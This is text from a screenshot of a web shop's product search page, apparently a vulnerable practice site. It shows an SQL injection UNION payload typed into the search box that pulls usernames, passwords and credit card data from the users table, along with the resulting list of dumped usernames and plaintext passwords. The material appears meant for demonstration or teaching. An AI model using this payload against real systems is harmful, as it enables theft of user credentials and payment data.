 Home | Admin's Basket | Sign Out | Search | Contact Us | Admin |
Search for Products
Search
You searched for: atacker' UNION (SELECT username, password,
credit_card FROM users);#
Product Cost Picture
testuser new Image
jamesbond007 new Image
godfather password123 Image
jimmythecricket 123 Image
Admin admin Image
Jo 0 Image
JohnJones Pass Image
attacker 1337 Image
sqlattack attackpass Image
sql pass Image